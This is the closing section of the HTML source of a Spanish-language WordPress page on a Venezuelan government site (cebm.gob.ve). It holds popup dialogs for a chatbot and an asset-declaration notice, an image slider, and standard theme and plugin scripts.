				<div class="pum-content popmake-content" tabindex="0">
			<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div class="content">
<div class="full-chat-block">
<p><!-- Message Container --></p>
<div class="outer-container">
<div class="chat-container">
<p><!-- Messages --></p>
<div id="chatbox">
<h5 id="chat-timestamp"></h5>
<p id="botStarterMessage" class="botText">Cargando&#8230;</p>
</div>
<p><!-- User input box --></p>
<div class="chat-bar-input-block">
<div id="userInput"><input id="textInput" class="input-box" name="msg" type="text" placeholder="Presiona 'Enter' para enviar el mensaje" /></div>
<div class="chat-bar-icons"><i id="chat-icon" class="fa fa-fw fa-heart" style="color: crimson;" onclick="heartButton()"></i><br />
<i id="chat-icon" class="fa fa-fw fa-send" style="color: #333;" onclick="sendButton()"></i></div>
</div>
<div id="chat-bar-bottom"></div>
</div>
</div>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-6974" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4030 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:6974,&quot;slug&quot;:&quot;declaracion-jurada-de-patrimonio&quot;,&quot;theme_id&quot;:4030,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6974" class="pum-container popmake theme-4030 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class=" wp-image-7416 aligncenter" src="https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-212x300.jpg" alt="" width="625" height="884" srcset="https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-212x300.jpg 212w, https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-724x1024.jpg 724w, https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-768x1086.jpg 768w, https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-1086x1536.jpg 1086w, https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-1448x2048.jpg 1448w, https://www.cebm.gob.ve/wp-content/uploads/2022/08/IMG_0001-scaled.jpg 1810w" sizes="(max-width: 625px) 100vw, 625px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-4624" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_4624"
	class="pum pum-overlay pum-theme-4030 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4624,&quot;slug&quot;:&quot;s&quot;,&quot;theme_id&quot;:4030,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4624" class="pum-container popmake theme-4030 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_4624" class="pum-title popmake-title">
				s			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div><div><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore " data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/10/navidad-2025-webp-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/10/nuevo-2025-wepb-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/14-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/10-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/DECLARACION-JURADA-DE-PATRIMONIO-copia.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/9-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/12-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/15-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//www.cebm.gob.ve/wp-content/uploads/2025/06/16-scaled.webp" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 400" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="87" data-slide-public-id="1" data-title="navidad 2025 webp" class="n2-ss-slide n2-ow  n2-ss-slide-87"><div role="note" class="n2-ss-slide--focus" tabindex="-1">navidad 2025 webp</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-dfYQmgPSl17C" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="86" data-slide-public-id="2" aria-hidden="true" data-title="nuevo 2025 wepb" class="n2-ss-slide n2-ow  n2-ss-slide-86"><div role="note" class="n2-ss-slide--focus" tabindex="-1">nuevo 2025 wepb</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-CmT7nGoebDUp" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="80" data-slide-public-id="3" aria-hidden="true" data-title="14" class="n2-ss-slide n2-ow  n2-ss-slide-80"><div role="note" class="n2-ss-slide--focus" tabindex="-1">14</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zrcWgiy30HGg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="78" data-slide-public-id="4" aria-hidden="true" data-title="10" class="n2-ss-slide n2-ow  n2-ss-slide-78"><div role="note" class="n2-ss-slide--focus" tabindex="-1">10</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-XDtE1cEYhPIg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="85" data-slide-public-id="5" aria-hidden="true" data-title="DECLARACIÓN JURADA DE PATRIMONIO - copia" class="n2-ss-slide n2-ow  n2-ss-slide-85"><div role="note" class="n2-ss-slide--focus" tabindex="-1">DECLARACIÓN JURADA DE PATRIMONIO - copia</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Gb0zAK7BG9F3" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="77" data-slide-public-id="6" aria-hidden="true" data-title="9" class="n2-ss-slide n2-ow  n2-ss-slide-77"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-jNrmhq8b65Tm" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="79" data-slide-public-id="7" aria-hidden="true" data-title="12" class="n2-ss-slide n2-ow  n2-ss-slide-79"><div role="note" class="n2-ss-slide--focus" tabindex="-1">12</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-u2rX9Jdnf2qz" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="81" data-slide-public-id="8" aria-hidden="true" data-title="15" class="n2-ss-slide n2-ow  n2-ss-slide-81"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-8w9IEH96kBiL" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="82" data-slide-public-id="9" aria-hidden="true" data-title="16" class="n2-ss-slide n2-ow  n2-ss-slide-82"><div role="note" class="n2-ss-slide--focus" tabindex="-1">16</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ucu6xbN4PmGa" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-ss-widget-display-hover nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="anterior" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="anterior"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-ss-widget-display-hover nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="siguiente" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="siguiente"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-c0fe1c7a37b7b7c3cb83a8d1cde6e7ce-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-4036" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4030 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4036,&quot;slug&quot;:&quot;sss&quot;,&quot;theme_id&quot;:4030,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4036" class="pum-container popmake theme-4030 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
					</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			&#215;			</button>
		
	</div>

</div>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='so-css-generatepress-css' href='http://www.cebm.gob.ve/wp-content/uploads/so-css/so-css-generatepress.css?ver=1733933298' media='all' />
<script src="http://www.cebm.gob.ve/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.cebm.gob.ve/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.cebm.gob.ve\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="http://www.cebm.gob.ve/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="http://www.cebm.gob.ve/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="http://www.cebm.gob.ve/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script src="http://www.cebm.gob.ve/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"http:\/\/www.cebm.gob.ve\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin-ajax.php","restapi":"http:\/\/www.cebm.gob.ve\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4030","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"http:\/\/www.cebm.gob.ve\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11717":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4030,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11717,"slug":"chatbot-no-tocar"},"pum-6974":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4030,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6974,"slug":"declaracion-jurada-de-patrimonio"},"pum-4624":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4030,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4624,"slug":"s"},"pum-4036":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4030,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4036,"slug":"sss"}};
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.9.9" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"http:\/\/www.cebm.gob.ve\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.9.9" id="master-addons-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.cebm.gob.ve\/wp-admin\/admin-ajax.php","nonce":"8388127592","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"http:\/\/www.cebm.gob.ve\/2019\/05\/10\/la-cebm-le-rinde-un-emotivo-homenaje-a-las-madres-en-su-dia\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="http://www.cebm.gob.ve/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>

<script src='//www.cebm.gob.ve/wp-content/uploads/custom-css-js/11715.js?v=3500'></script>

</body>
</html>
